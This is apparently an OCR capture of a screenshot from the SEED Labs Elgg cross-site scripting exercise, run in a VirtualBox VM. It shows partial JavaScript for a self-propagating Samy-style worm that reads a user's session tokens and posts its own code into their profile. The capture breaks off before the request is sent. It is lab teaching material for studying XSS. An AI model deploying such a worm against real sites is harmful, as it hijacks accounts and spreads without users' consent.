 SEED-Ubuntu20.04 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Mar 5 19:58
Alice : Elgg For SEED Lab
www.seed-server.com/profile/alice 110%
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Alice Edit profile
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token; // ADD VAR for name and desc
var name = "&name=" + elgg.session.user.name;
var desc = "&description=Samy is my hero" + wormCode + "&accesslevel[description]=2"; //Construct the content
of your url.
var sendurl = "http://www.seed-server.com/action/profile/edit";
var content = token + ts + name + desc + guid; var samyGuid=59;
if(elgg.session.user.guid!=samyGuid) {
//Create and send Ajax request to modify profile
var Ajax=null; Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
OK
Add widgets
Blogs
Bookmarks
Files
Pages